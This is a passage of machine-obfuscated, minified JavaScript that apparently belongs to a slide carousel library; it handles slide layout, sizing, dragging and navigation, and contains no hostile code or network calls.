_0x2a3e53(_0x54053a-188,_0x2cfcec-820,_0x48bccb,_0x48bccb-12)}return _0x5e6c26[_0x4367f4(2330,881,1377,15)](_0x83e3da,_0x104d54)}};function _0x2a3e53(_0x53696d,_0x25b4ea,_0x10e287,_0x27ef71){return _0x245cc1(_0x10e287,_0x25b4ea-303,_0x25b4ea- -1879,_0x27ef71-245)}_0x2c9fd3(_0x3979c0,function(_0x27ca17){var _0x26ad47={LhgPy:_0x3218b6[_0x44aa43(3933,4394,2830,1706)],FMRAO:function(_0xa46851,_0x2c08dc){return _0x3218b6.Gdngj(_0xa46851,_0x2c08dc)},ikAfE:_0x44aa43(2702,3259,2670,3376),iGEyE:function(_0x5354f2){return _0x5354f2()},dpZWJ:function(_0xcd0f1,_0x1f3047,_0x565f93,_0x2c5f6d){return _0xcd0f1(_0x1f3047,_0x565f93,_0x2c5f6d)},QiwKU:"7|2|4|3|5|"+_0x44aa43(4414,2918,4955,5148),AWCmu:function(_0x33998f,_0x5c53d2){function _0x5024a3(_0x1a78c4,_0x31282a,_0x2be093,_0x25c0d7){return _0x44aa43(_0x25c0d7,_0x31282a-155,_0x2be093-91,_0x25c0d7-453)}return _0x3218b6[_0x5024a3(3024,4104,2301,2782)](_0x33998f,_0x5c53d2)},ZfsAM:function(_0x1a090d,_0x5c59e3,_0x21d383,_0xe237c1,_0x35b27e){function _0x84069b(_0x3ebf43,_0x3598b6,_0x222c95,_0xd9e267){return _0x44aa43(_0x222c95,_0x3598b6-56,_0xd9e267- -1088,_0xd9e267-301)}return _0x3218b6[_0x84069b(5060,3052,3070,3814)](_0x1a090d,_0x5c59e3,_0x21d383,_0xe237c1,_0x35b27e)},raPbP:function(_0x47e33e,_0x192968,_0x3bfc9c,_0x284fc0,_0x1118c0){function _0x14280b(_0x212fe4,_0x5a1025,_0x5c6a31,_0x399c72){return _0x44aa43(_0x5a1025,_0x5a1025-130,_0x5c6a31- -1333,_0x399c72-447)}return _0x3218b6[_0x14280b(2987,2719,3569,3185)](_0x47e33e,_0x192968,_0x3bfc9c,_0x284fc0,_0x1118c0)}};function _0x44aa43(_0x412877,_0x52ffd8,_0x49f2c6,_0x430fe2){return _0x2a3e53(_0x412877-175,_0x49f2c6-1715,_0x412877,_0x430fe2-310)}function _0x3927a8(_0x15cb94,_0x5323cb,_0x4e0e2e,_0x1fa6ee){return _0x2a3e53(_0x15cb94-94,_0x4e0e2e-1672,_0x5323cb,_0x1fa6ee-381)}if(_0x3218b6.Gdngj(_0x3218b6[_0x3927a8(4491,3008,4657,4547)],_0x3218b6[_0x44aa43(4988,5038,5189,5460)]))return _0x546f57 instanceof(_0x231cd0[_0x44aa43(1591,4120,2451,3837)+"ent"][_0x3927a8(2924,1091,2729,1905)+"w"]||_0x2bb6a2)[_0x3927a8(4338,4443,4676,3369)+"t"];if(_0x3218b6[_0x3927a8(3324,3141,2167,262)](_0x575089,_0x27ca17))if(_0x3218b6.cPkqP(_0x3218b6.sIzqA,_0x3218b6[_0x44aa43(5161,1833,3314,2707)])){_0x572762&&_0x3f93b3(_0x3c0690[_0x44aa43(2694,3063,2800,3346)],_0x5aae00),_0x3076c3&&_0x6017b7(_0x1cc9c8,_0x1b83e1);var _0x4b9f02={};return _0x4b9f02[_0x3927a8(4236,4763,3715,4594)]=!1,_0x8f4f28[_0x44aa43(1205,498,1977,1264)+_0x44aa43(4084,2792,4204,4740)](_0x1d4f9d,_0x26ad47.LhgPy,_0x4b9f02),_0x18d0a4}else _0x27ca17=_0xb4b3cc(_0x27ca17);if(_0x533370(_0x27ca17)){if(_0x3218b6.odNeQ!==_0x3218b6[_0x44aa43(3443,5019,3821,4127)]){var _0x288593,_0x1f49af,_0x4eae81,_0x14b669,_0x5ac93e=_0x3af7bb[_0x4f2dc1];if(_0x5ac93e?_0x3218b6[_0x44aa43(3095,1531,3023,3135)](_0x3218b6[_0x3927a8(3880,2829,1977,365)],"yzegG")?_0x3218b6[_0x44aa43(101,452,1642,1745)](_0x4c56a0,_0x27ca17,_0x5ac93e):!this.isPlaying&&(this[_0x44aa43(3881,2255,1891,1379)]=!0,this[_0x44aa43(1666,3269,2090,2218)+"al"]=_0x333f8f(()=>{function _0x506744(_0x202af4,_0x12e7d6,_0x51f3d4,_0x498575){return _0x44aa43(_0x202af4,_0x12e7d6-348,_0x498575- -1666,_0x498575-281)}this[_0x506744(2920,-473,-77,1445)+"r"]()},-7687*1+2499+6188)):_0x3218b6[_0x44aa43(2362,6286,4268,4415)](_0x368129,_0x3c771c,_0x27ca17),_0x3218b6[_0x44aa43(2507,3643,2947,3471)](_0x12ce0e,_0x27ca17,_0x40142a[_0x3927a8(3979,6393,4756,3076)].slide),_0x288593=_0x27ca17,_0x1f49af=_0x3218b6.kuvVY(_0x54ccae,_0x2456ce,_0x5e7201),_0x14b669=(_0x4eae81=_0x3218b6[_0x3927a8(208,3622,2207,2280)](_0x1b0a9f,_0x288593,_0x3218b6[_0x3927a8(5186,4131,5221,6601)]))[_0x3927a8(2195,2819,2348,1756)])_0x3218b6[_0x3927a8(1045,1436,2980,3481)](_0x3218b6[_0x44aa43(6039,4763,4339,5430)],_0x3218b6[_0x3927a8(3319,-212,1407,82)])?(this.isDragging=!0,_0x1bf3b8=_0x283931[_0x44aa43(3590,2813,1694,2844)](_0x2d3270.touches[-9613+1*-2497+-1730*-7][_0x44aa43(3233,2232,3493,2039)],_0x9ab36e)):_0x4eae81[_0x44aa43(2217,4900,3792,2304)](function(_0x47178){function _0x604d9f(_0x5514dc,_0x4a48e0,_0x14a849,_0x464f73){return _0x44aa43(_0x4a48e0,_0x4a48e0-67,_0x464f73-120,_0x464f73-295)}function _0x360067(_0x17ee05,_0x47aee4,_0x4418f8,_0x3082fd){return _0x44aa43(_0x47aee4,_0x47aee4-437,_0x3082fd- -932,_0x3082fd-145)}_0x283931.BSOhA(_0x283931[_0x604d9f(1093,1952,4275,2991)],_0x283931[_0x360067(2692,-871,-288,965)])?_0x2aa35d(_0x47178,_0x283931[_0x360067(2585,1791,668,1106)],function(){function _0x3fa83a(_0x4a916e,_0x5177a0,_0x67882d,_0x61274){return _0x360067(_0x4a916e-38,_0x61274,_0x67882d-285,_0x67882d- -818)}function _0x1c813d(_0xd205ad,_0x2041ce,_0x3e3e2d,_0x2b7070){return _0x604d9f(_0xd205ad-22,_0x2041ce,_0x3e3e2d-38,_0x2b7070- -966)}if(_0x26ad47[_0x1c813d(4058,2166,4088,2675)](_0x26ad47[_0x1c813d(1380,1570,3161,2409)],_0x26ad47.ikAfE))!--_0x14b669&&_0x26ad47.iGEyE(_0x1f49af);else return _0x516de5[_0x1c813d(4793,4738,4794,4336)](function(_0x500e12){return _0x396b5f(_0x500e12,_0x23e1f8)})}):_0x26ad47[_0x360067(2911,3133,2773,3189)](_0x21977a,_0x331e49,_0x8f6297,_0x206c9d?-(-1039+-317*2+-3*-558):-5211+-5*-537+2526)});else if(_0x3218b6.HUvxo(_0x3218b6[_0x3927a8(3596,3533,4636,6642)],"xqhGt"))_0x1f49af();else for(var _0x258bfc=_0x26ad47[_0x3927a8(3726,2074,2549,3495)][_0x44aa43(3282,5881,5252,6431)]("|"),_0x23f119=9149+-2*3611+1*-1927;;){switch(_0x258bfc[_0x23f119++]){case"0":_0x41eeed[_0x44aa43(2494,5905,4530,4163)]();continue;case"1":_0x26ad47.AWCmu(_0x171857,_0x2d9e4b);continue;case"2":_0x4c8b98=_0x55f47e.is([5198+1*-1241+3953*-1,373*13+6485+-11329]);continue;case"3":_0x26ad47[_0x44aa43(2172,4466,3727,4770)](_0x1b5945,_0x32c76f,_0x4fa432,_0x2a11d6,_0x28d693);continue;case"4":_0x260363=null;continue;case"5":_0x26ad47.raPbP(_0x1a13a6,_0x1bd4b6,_0x2f55fd,_0x373823,_0x85799b);continue;case"6":_0x5426f1[_0x44aa43(4607,2662,4530,3086)]();continue;case"7":_0x3f1534=_0x4a2cc9?_0x58f654:_0x22ca69;continue}break}}else if(!_0x243c92){var _0x1739db=_0xa2c3da(_0x26ea0e);_0x283931.IKvhU(_0x1739db,_0x37d27c(_0x42fdcd))?_0x4f2ee7.go("<"):_0x283931[_0x44aa43(76,3120,1235,2274)](_0x1739db,_0x283931.FuLCj(_0x2090db,_0x576d6b))&&_0x53e5ef.go(">")}}}),_0x5e6c26.JUyXI(_0x2456ce,_0x211a30)},remove:function(_0x4bfa75){function _0x42a3d5(_0x22defb,_0x90d042,_0x3df15e,_0x515590){return _0x1e9c5e(_0x3df15e,_0x90d042-84,_0x90d042-247,_0x515590-158)}function _0x42034b(_0x26246b,_0x9e7ad8,_0x5214c7,_0x396bf5){return _0x245cc1(_0x9e7ad8,_0x9e7ad8-199,_0x396bf5- -355,_0x396bf5-7)}_0x3218b6.YtAbg(_0x458640,_0x3218b6.jAcOD(_0x3664d9,_0x4bfa75)[_0x42a3d5(1095,2542,935,4369)](function(_0x3b3fcf){function _0x53ee98(_0x7a5e7d,_0x13ce6a,_0x480b5d,_0x171a9f){return _0x42a3d5(_0x7a5e7d-445,_0x13ce6a-1111,_0x480b5d,_0x171a9f-439)}return _0x3b3fcf[_0x53ee98(-4,1137,419,-132)]})),_0x3218b6[_0x42034b(-389,215,2305,1393)](_0x2456ce,_0x211a30)},forEach:_0x20d1c6,filter:_0x3664d9,style:function(_0x1ae55d,_0xd2632,_0x263f32){function _0x3ca1cd(_0x32393b,_0xe1a515,_0x590a02,_0x4339be){return _0x245cc1(_0x32393b,_0xe1a515-156,_0x4339be- -1124,_0x4339be-209)}_0x5e6c26[_0x3ca1cd(3514,1523,2685,1702)](_0x20d1c6,function(_0x3c3702){function _0x523dd8(_0x21a4a9,_0x2f6772,_0x42ecd1,_0x4f5101){return _0x3ca1cd(_0x42ecd1,_0x2f6772-408,_0x42ecd1-163,_0x2f6772-604)}_0x3c3702[_0x523dd8(3481,4915,3662,4251)](_0x1ae55d,_0xd2632,_0x263f32)})},getLength:function(_0xf08d49){function _0x17745d(_0x31cfcf,_0x48d414,_0x3ed2d2,_0x1b2d96){return _0x245cc1(_0x31cfcf,_0x48d414-429,_0x3ed2d2- -1912,_0x1b2d96-401)}function _0x48a9bc(_0x322569,_0x18daaa,_0x14b18b,_0x421794){return _0x1e9c5e(_0x322569,_0x18daaa-168,_0x421794-1705,_0x421794-431)}if(_0x3218b6.Suhdu(_0x3218b6[_0x48a9bc(5122,4543,5402,4298)],_0x3218b6[_0x17745d(1695,4233,2383,802)]))return _0xf08d49?_0x3af7bb[_0x17745d(-1183,1770,643,-9)]:_0x19c4b3[_0x48a9bc(4350,2252,3268,2558)];this[_0x48a9bc(1155,2041,4044,2293)]()},isEnough:function(){function _0x155985(_0x327ee1,_0x4f818b,_0x44c288,_0x27ce52){return _0x1e9c5e(_0x27ce52,_0x4f818b-59,_0x44c288-1208,_0x27ce52-306)}function _0x22fe51(_0x1eb74b,_0x4aa52d,_0x38b833,_0x1cb14f){return _0x245cc1(_0x1eb74b,_0x4aa52d-356,_0x1cb14f- -1780,_0x1cb14f-12)}return _0x3218b6[_0x155985(4313,4413,3325,2903)](_0x19c4b3[_0x22fe51(-56,430,-1076,775)],_0x40142a[_0x155985(3752,2866,3127,1848)])}}},Layout:function(_0x251ef6,_0x32b34f,_0x33c79a){var _0x8e250={CcgUo:_0x5e6c26[_0x20d1ef(4399,2487,4448,1948)],KtqHe:function(_0x495648,_0x52a268,_0x418331,_0x41993c){return _0x5e6c26.VtXIG(_0x495648,_0x52a268,_0x418331,_0x41993c)},PkbiJ:function(_0x1dc443,_0x32feea,_0x1e619e){function _0x39428e(_0x4ed6fa,_0x4f26c1,_0x188f6e,_0x631023){return _0x20d1ef(_0x188f6e,_0x631023-250,_0x188f6e-299,_0x631023-82)}return _0x5e6c26[_0x39428e(1539,385,2210,1188)](_0x1dc443,_0x32feea,_0x1e619e)},oOHxu:function(_0x19eb9a,_0x19609f,_0x117134){return _0x5e6c26.yNQfI(_0x19eb9a,_0x19609f,_0x117134)},IllLw:function(_0x2ffba7,_0x324c61){return _0x2ffba7(_0x324c61)},BwxYC:function(_0x17ea4a,_0x3c22f3){function _0x2c3e87(_0x50b1c5,_0x2762f6,_0x3e4197,_0x504662){return _0x20d1ef(_0x50b1c5,_0x3e4197- -255,_0x3e4197-394,_0x504662-229)}return _0x5e6c26[_0x2c3e87(2298,1889,282,704)](_0x17ea4a,_0x3c22f3)},zSdFQ:function(_0x10462e,_0x42abae){function _0x7831d8(_0x2c3bfd,_0x13709e,_0x2d3c33,_0x256d9f){return _0x20d1ef(_0x2d3c33,_0x256d9f- -324,_0x2d3c33-270,_0x256d9f-225)}return _0x5e6c26[_0x7831d8(2061,1555,1655,1839)](_0x10462e,_0x42abae)},uJHjB:_0x5e6c26[_0x20d1ef(2063,1147,2424,128)],kiACR:function(_0x1986b8,_0xa892dd){return _0x1986b8*_0xa892dd},yGqLJ:_0x5e6c26[_0x20d1ef(4490,2969,4013,2952)],aLmwp:_0x5e6c26[_0x31d0d5(-1114,-1001,913,-467)],MmuYm:function(_0xdbebbb,_0x490bcf){function _0xfadab0(_0x2c46a6,_0x197df2,_0x360254,_0x4b5333){return _0x20d1ef(_0x360254,_0x197df2- -939,_0x360254-350,_0x4b5333-53)}return _0x5e6c26[_0xfadab0(695,62,1605,-1518)](_0xdbebbb,_0x490bcf)},pQleH:function(_0x54cb59,_0x3abe5f){function _0x3a39a6(_0x12ef33,_0x4b5a7d,_0x46d479,_0x567a1e){return _0x20d1ef(_0x567a1e,_0x4b5a7d-46,_0x46d479-311,_0x567a1e-445)}return _0x5e6c26[_0x3a39a6(-76,737,148,936)](_0x54cb59,_0x3abe5f)},RaTGw:function(_0x2e0a97,_0x4a5893){function _0x155270(_0x395c4f,_0x246cc0,_0x2b56fa,_0x169c8c){return _0x31d0d5(_0x395c4f-25,_0x2b56fa,_0x246cc0- -265,_0x169c8c-341)}return _0x5e6c26[_0x155270(939,-184,-1907,-1328)](_0x2e0a97,_0x4a5893)},Qsgbi:function(_0x2a2528,_0x38f17c){return _0x2a2528+_0x38f17c},IVgVH:_0x5e6c26[_0x20d1ef(5184,4420,2455,2686)],opezv:_0x5e6c26.YZHgj,LElpg:_0x5e6c26[_0x20d1ef(2009,569,1170,1130)],YxgBN:function(_0x4e7d9d,_0x130c79){function _0x2b0820(_0x5c44fc,_0x4708f8,_0x4fd17b,_0x2627cc){return _0x20d1ef(_0x4fd17b,_0x5c44fc-900,_0x4fd17b-297,_0x2627cc-234)}return _0x5e6c26[_0x2b0820(3184,2794,4232,4339)](_0x4e7d9d,_0x130c79)},MfZJP:function(_0x432215,_0x4118bc){return _0x432215<=_0x4118bc},hdxSc:_0x5e6c26.Nuhdd,pMbTy:_0x5e6c26[_0x20d1ef(103,934,1788,2801)],YKlJb:_0x5e6c26[_0x31d0d5(-360,-385,373,-46)],IguFF:_0x5e6c26[_0x31d0d5(3413,2424,2025,39)],Ekoom:function(_0x13cc8e,_0x53bf45){function _0x299087(_0x2fc82d,_0x3b1bd8,_0x37a9da,_0x4e2c22){return _0x20d1ef(_0x2fc82d,_0x37a9da- -326,_0x37a9da-404,_0x4e2c22-151)}return _0x5e6c26[_0x299087(2687,3097,1934,650)](_0x13cc8e,_0x53bf45)},ZaLHW:_0x5e6c26[_0x20d1ef(4714,2702,4221,1183)],pjigd:_0x5e6c26[_0x31d0d5(-1669,740,-32,195)],jzDCo:function(_0x4e098d,_0x51c6a8){function _0x3749ca(_0x1523b0,_0x1c440a,_0xb1038a,_0x3e0bdb){return _0x20d1ef(_0x1c440a,_0x3e0bdb-910,_0xb1038a-497,_0x3e0bdb-122)}return _0x5e6c26[_0x3749ca(4857,4701,3497,5006)](_0x4e098d,_0x51c6a8)},RnkaC:function(_0x4a6fa0,_0x562db4){function _0x250451(_0x422182,_0x2f5bc7,_0x180b7c,_0x123f47){return _0x20d1ef(_0x422182,_0x2f5bc7-226,_0x180b7c-104,_0x123f47-194)}return _0x5e6c26[_0x250451(2774,2317,1310,1518)](_0x4a6fa0,_0x562db4)},YZcub:function(_0x3ffa26,_0xc25e25){function _0x1378e2(_0x4cb8fd,_0x1de447,_0x5918f3,_0x4b3c55){return _0x20d1ef(_0x5918f3,_0x4cb8fd- -21,_0x5918f3-125,_0x4b3c55-410)}return _0x5e6c26[_0x1378e2(1634,2265,738,2978)](_0x3ffa26,_0xc25e25)},WUZde:function(_0x848a83){return _0x848a83()},QMulg:function(_0x5c96d5,_0x1d6df3){function _0x383e30(_0x44e032,_0x454a37,_0x25cfd8,_0x5d63a3){return _0x20d1ef(_0x454a37,_0x25cfd8- -763,_0x25cfd8-431,_0x5d63a3-129)}return _0x5e6c26[_0x383e30(-1900,2019,64,1961)](_0x5c96d5,_0x1d6df3)},ocnRE:_0x31d0d5(-556,-925,138,-402),XBmyN:_0x5e6c26[_0x31d0d5(-274,-263,230,1471)],HAXez:function(_0x5bb3e3,_0x293516){return _0x5e6c26.iyGgx(_0x5bb3e3,_0x293516)},IVKFT:function(_0x185299,_0x1f3c34){return _0x5e6c26.UgCDH(_0x185299,_0x1f3c34)},BbSMC:function(_0x25e6db,_0x31cf59,_0x1b9516){function _0x4d8f05(_0x5f2aa8,_0x4869ff,_0x461adb,_0xcc6543){return _0x20d1ef(_0x4869ff,_0x5f2aa8-858,_0x461adb-206,_0xcc6543-247)}return _0x5e6c26[_0x4d8f05(1844,2593,3415,3821)](_0x25e6db,_0x31cf59,_0x1b9516)},QkTXy:function(_0x5b89d7,_0x259dc9){function _0x515f25(_0xd593f8,_0x46a47c,_0x1bde42,_0x3c118c){return _0x20d1ef(_0x1bde42,_0xd593f8- -752,_0x1bde42-8,_0x3c118c-37)}return _0x5e6c26[_0x515f25(193,139,615,605)](_0x5b89d7,_0x259dc9)},yOsgR:_0x5e6c26.RmUrT,dGXru:function(_0x41b2b3,_0x1b9141){return _0x41b2b3(_0x1b9141)},BaWgW:_0x5e6c26[_0x31d0d5(3724,3120,3442,4239)],bHQoL:_0x5e6c26[_0x20d1ef(3522,3018,3298,1981)],xmOJG:_0x5e6c26[_0x31d0d5(2611,3726,2254,1888)],iLPOh:_0x5e6c26[_0x20d1ef(3137,4219,3233,3107)],zDEIb:function(_0x5d515e,_0x3593cc,_0x309d66){return _0x5d515e(_0x3593cc,_0x309d66)},nqXEe:function(_0x4b20ef,_0x351547,_0x37ef78,_0x42f477){return _0x5e6c26.vQzpa(_0x4b20ef,_0x351547,_0x37ef78,_0x42f477)},MSmZf:function(_0x127b2f,_0x10ef0b,_0x4590c6,_0x138912,_0x2f9e81){return _0x5e6c26.mtJjL(_0x127b2f,_0x10ef0b,_0x4590c6,_0x138912,_0x2f9e81)},KzSCY:function(_0x90de69,_0x54da9c,_0x43d675){return _0x5e6c26.noYhp(_0x90de69,_0x54da9c,_0x43d675)},qeVKH:_0x5e6c26[_0x20d1ef(-29,715,840,-507)],Mjxnr:_0x5e6c26[_0x31d0d5(2580,1668,783,-349)]},_0x2c571d,_0x3eee90,_0x543e80,_0x51cbe3=_0x5e6c26.etoat(_0x37d20e,_0x251ef6),_0x2aa7b2=_0x51cbe3.on,_0x37247d=_0x51cbe3.bind,_0x3f23c5=_0x51cbe3[_0x31d0d5(970,2851,1855,629)],_0x1e49c8=_0x32b34f.Slides,_0x5437be=_0x32b34f.Direction.resolve,_0x2632a9=_0x32b34f[_0x31d0d5(1803,2190,3041,4886)],_0x12b7b3=_0x2632a9[_0x20d1ef(423,1595,3573,2052)],_0x30f53a=_0x2632a9.track,_0x39c141=_0x2632a9.list,_0x396f30=_0x1e49c8.getAt;function _0x31d0d5(_0x17ea26,_0x21f212,_0x539879,_0x197086){return _0x3c948a(_0x17ea26-482,_0x21f212-160,_0x21f212,_0x539879- -1532)}var _0x554d3b=_0x1e49c8[_0x31d0d5(4788,3534,3891,2490)];function _0x1a3ab3(){function _0x538781(_0x2401f7,_0x1cd944,_0x3feb60,_0x1b2cef){return _0x20d1ef(_0x3feb60,_0x2401f7-384,_0x3feb60-100,_0x1b2cef-53)}function _0x436adc(_0x31689e,_0x359626,_0x589c8b,_0x396d33){return _0x31d0d5(_0x31689e-422,_0x396d33,_0x31689e-649,_0x396d33-295)}for(var _0x5eb01d=_0x5e6c26[_0x436adc(4050,4851,3451,4978)][_0x538781(4843,5648,3487,6643)]("|"),_0x36f509=-3270+-1*-3562+-292*1;;){switch(_0x5eb01d[_0x36f509++]){case"0":_0x5e6c26[_0x436adc(616,-1080,1479,-316)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x436adc(1493,1516,311,1921)](_0x5437be,_0x538781(4853,3616,4903,3070)+"t"),_0x410faf(!1));continue;case"1":_0x2c571d=_0x33c79a[_0x436adc(4085,3598,5233,3553)]===_0x5e6c26[_0x436adc(3728,4253,3509,5725)];continue;case"2":_0x5e6c26[_0x436adc(505,447,-756,1787)](_0x3be8d4,_0x12b7b3,"maxWidth",_0x9116a8(_0x33c79a[_0x436adc(2750,4696,2621,2945)]));continue;case"3":_0x5e6c26[_0x436adc(3073,4277,3426,2658)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x538781(4186,4544,4209,2939)](_0x5437be,_0x5e6c26[_0x436adc(2641,2803,2511,3571)]),_0x5e6c26[_0x538781(3411,3554,5082,2162)](_0x410faf,!0));continue;case"4":_0x5e6c26[_0x538781(3537,2043,4558,4065)](_0x2ec619,!0);continue}break}}function _0x2ec619(_0x492772){function _0x3674be(_0x2c57db,_0x11b157,_0x2514e6,_0x6231e1){return _0x20d1ef(_0x6231e1,_0x11b157-377,_0x2514e6-37,_0x6231e1-466)}function _0x3466ea(_0x14b203,_0x5b17f8,_0x952f11,_0x30c37f){return _0x31d0d5(_0x14b203-77,_0x952f11,_0x30c37f-275,_0x30c37f-241)}if(_0x5e6c26.DiUGQ(_0x5e6c26[_0x3466ea(4088,3325,1268,2160)],_0x5e6c26[_0x3466ea(333,1205,1985,2160)])){var _0x1d80d2,_0x28f949=_0x5e6c26[_0x3466ea(4998,3927,4973,4085)](_0x433599,_0x12b7b3);if((_0x492772||_0x5e6c26[_0x3674be(1359,822,-1062,1142)](_0x3eee90[_0x3466ea(727,1415,416,2376)],_0x28f949.width)||_0x3eee90[_0x3466ea(-278,542,-310,329)]!==_0x28f949[_0x3466ea(463,-386,854,329)])&&(_0x5e6c26[_0x3674be(2794,3922,5016,2759)](_0x3be8d4,_0x30f53a,_0x5e6c26[_0x3674be(3026,2566,3711,3891)],(_0x1d80d2="",_0x2c571d&&(_0x1d80d2=_0x5e6c26[_0x3466ea(-745,-1345,1347,535)](_0x2639ce),_0x5e6c26[_0x3466ea(4581,2344,4973,3973)](_0x520604,_0x1d80d2,"height or "+_0x3674be(787,2286,1871,1756)+_0x3466ea(-1667,1306,-1761,216)+_0x3466ea(154,-519,54,752)),_0x1d80d2=_0x5e6c26.bLEjb(_0x5e6c26.bUvYc(_0x5e6c26.CTXGy(_0x5e6c26[_0x3674be(2484,4076,5882,5706)](_0x5e6c26[_0x3674be(1309,1930,314,3361)]+_0x1d80d2,_0x5e6c26[_0x3674be(2831,946,-1070,-449)]),_0x410faf(!1))+_0x5e6c26.mqJHk,_0x5e6c26[_0x3674be(2812,4470,2872,4054)](_0x410faf,!0)),")")),_0x1d80d2)),_0x5e6c26[_0x3466ea(3967,2764,1935,3083)](_0x554d3b,_0x5e6c26[_0x3466ea(1910,1696,-768,973)](_0x5437be,_0x5e6c26[_0x3466ea(5171,5339,3206,3717)]),_0x5e6c26[_0x3674be(129,1650,3445,666)](_0x9116a8,_0x33c79a[_0x3466ea(2122,4276,2726,2604)])),_0x5e6c26.Vsixg(_0x554d3b,_0x5e6c26.ffETw,_0x33c79a[_0x3466ea(3695,1954,4930,3245)]?null:_0x9116a8(_0x33c79a[_0x3674be(4048,4585,3532,2888)])||(_0x2c571d?"":_0x2b3c1b())),_0x5e6c26[_0x3466ea(1133,1023,2742,1675)](_0x554d3b,_0x3466ea(1182,513,2365,329),_0x5e6c26[_0x3674be(2838,2683,2552,3583)](_0x9116a8,_0x33c79a[_0x3466ea(2413,22,2311,371)+"t"])||(_0x2c571d?_0x33c79a[_0x3466ea(2798,5168,4877,3140)]?null:_0x5e6c26[_0x3674be(1067,2522,555,3570)](_0x2b3c1b):_0x2639ce()),!0),_0x3eee90=_0x28f949,_0x3f23c5(_0x5c58a2),_0x5e6c26.hCWos(_0x543e80,_0x543e80=_0x5e6c26[_0x3466ea(382,1439,-371,1103)](_0xd6901d))))if(_0x5e6c26[_0x3674be(2440,1648,944,2669)](_0x5e6c26[_0x3466ea(3020,1273,656,1607)],_0x5e6c26.qNHQN)){if(_0x570b11)for(var _0x5b25a6=_0x8e250[_0x3466ea(4587,2985,2319,3037)].split("|"),_0x3393f5=-6361+4211*2+1*-2061;;){switch(_0x5b25a6[_0x3393f5++]){case"0":_0x8e250.KtqHe(_0x23b9e4,_0x31d4e7,_0x58c863,!0);continue;case"1":_0x1bba60.textContent="\u2026";continue;case"2":_0x8e250[_0x3674be(5088,4761,4142,6708)](_0x1c3f0a,_0x5a8758,_0x8e250[_0x3466ea(5305,5552,3329,4072)](_0x53ae5b,_0x18d5d7,!1));continue;case"3":_0x387d0b(_0x1da782,_0x8e250.oOHxu(_0x4e2f60,_0x46a7e2,!0));continue;case"4":_0x8e250.IllLw(_0x37fbe9,!_0x28de99[_0x3466ea(663,-726,1155,418)][_0x3466ea(-1113,-64,2168,640)]());continue;case"5":_0x4d0e04([_0x4e58d7,_0x22cad7],_0x8e250[_0x3674be(2927,4761,6167,4769)](_0x5b6ab5,_0x45ec5b,!0));continue}break}}else _0x5e6c26[_0x3466ea(3026,4738,2091,3998)](_0x4ba8e4,_0x12b7b3,_0x2a7837,_0x543e80),_0x3f23c5(_0x5e6c26[_0x3674be(2862,2934,4978,3037)],_0x543e80)}else _0x22dc6b.go(_0xf7ec81(!0)?">":"<")}function _0x410faf(_0x5848e7){function _0x40e211(_0x3d0a18,_0x4404d9,_0x2a3e3c,_0x1cf8fc){return _0x20d1ef(_0x4404d9,_0x1cf8fc- -197,_0x2a3e3c-370,_0x1cf8fc-245)}var _0x273a6f=_0x33c79a[_0x40e211(1317,2439,1006,2305)];function _0x26f08b(_0x592bfa,_0x4c27a6,_0x5e3131,_0x46efc9){return _0x20d1ef(_0x4c27a6,_0x5e3131-697,_0x5e3131-278,_0x46efc9-27)}var _0x2d9931=_0x5e6c26[_0x26f08b(3523,2593,4495,6410)](_0x5437be,_0x5848e7?_0x5e6c26[_0x26f08b(3404,3380,1788,1714)]:_0x5e6c26.oStKz);return _0x273a6f&&_0x5e6c26[_0x26f08b(2901,4349,2378,2751)](_0x9116a8,_0x273a6f[_0x2d9931]||(_0x5e6c26[_0x40e211(-53,2767,2129,1592)](_0x247ca0,_0x273a6f)?1*4493+789+-5282:_0x273a6f))||_0x5e6c26.YlNEq}function _0x20d1ef(_0x484a60,_0x9f9307,_0x46799b,_0x389991){return _0x4b0756(_0x9f9307-824,_0x484a60,_0x46799b-455,_0x389991-50)}function _0x2639ce(){function _0x5324bb(_0xf11eb4,_0x60a2e2,_0x27db85,_0x40d08b){return _0x20d1ef(_0xf11eb4,_0x27db85- -266,_0x27db85-51,_0x40d08b-65)}var _0x225e0e={GZfmn:function(_0x32442e,_0xc6cfe6){return _0x8e250.BwxYC(_0x32442e,_0xc6cfe6)}};function _0xac3e03(_0x197271,_0x4534e8,_0xaff805,_0x194052){return _0x20d1ef(_0xaff805,_0x194052-447,_0xaff805-325,_0x194052-245)}if(_0x8e250[_0x5324bb(2541,2001,3558,3055)](_0x5324bb(3501,2821,3233,3330),_0x8e250[_0x5324bb(1035,3165,1957,30)]))return _0x9116a8(_0x33c79a[_0x5324bb(362,1401,375,2043)]||_0x8e250[_0x5324bb(3056,4749,4211,2674)](_0x8e250.BwxYC(_0x433599,_0x39c141).width,_0x33c79a[_0xac3e03(2807,2886,649,2356)+"o"]));_0x225e0e[_0xac3e03(2066,1404,4162,2220)](_0x35bdb9,_0x47d3b1)[_0xac3e03(4988,4888,3864,3446)](_0x51844f)}function _0x2b3c1b(){function _0x5da08c(_0xc74c22,_0xc98280,_0x4045e0,_0x4523fc){return _0x20d1ef(_0xc98280,_0x4045e0-341,_0x4045e0-490,_0x4523fc-86)}function _0x2cc68c(_0x3c8bda,_0x520c72,_0x70f7b7,_0x1f0664){return _0x20d1ef(_0x70f7b7,_0x1f0664-610,_0x70f7b7-31,_0x1f0664-37)}if(_0x8e250[_0x5da08c(3097,4796,4165,4222)](_0x8e250.yGqLJ,_0x8e250[_0x5da08c(3911,6130,4448,5334)])){var _0x53a24e=_0x8e250.MmuYm(_0x9116a8,_0x33c79a[_0x5da08c(3668,2169,3257,5110)]);return _0x8e250[_0x2cc68c(2985,3815,1089,2359)](_0x8e250.RaTGw(_0x8e250[_0x5da08c(5007,2101,3891,4737)](_0x8e250[_0x2cc68c(3409,4683,4361,2754)]+(_0x53a24e&&_0x8e250[_0x2cc68c(4456,6175,4568,4160)](_0x8e250[_0x2cc68c(1960,3745,4197,2630)],_0x53a24e)),")/"),_0x33c79a.perPage||5380+375*-3+3*-1418)+(_0x53a24e&&_0x8e250[_0x2cc68c(5772,5843,2992,4873)]+_0x53a24e),")")}else return _0x5b79fd[_0x5da08c(4970,3524,3385,4700)+_0x5da08c(2996,3383,2525,1444)]}function _0x4916d4(){function _0x4979a0(_0x4ad853,_0x525689,_0xfe9a8e,_0x484f88){return _0x31d0d5(_0x4ad853-36,_0x484f88,_0x4ad853-1258,_0x484f88-255)}function _0x2aabc1(_0x4d3f93,_0x24807d,_0x2bd6a6,_0x3b78f1){return _0x20d1ef(_0x2bd6a6,_0x3b78f1- 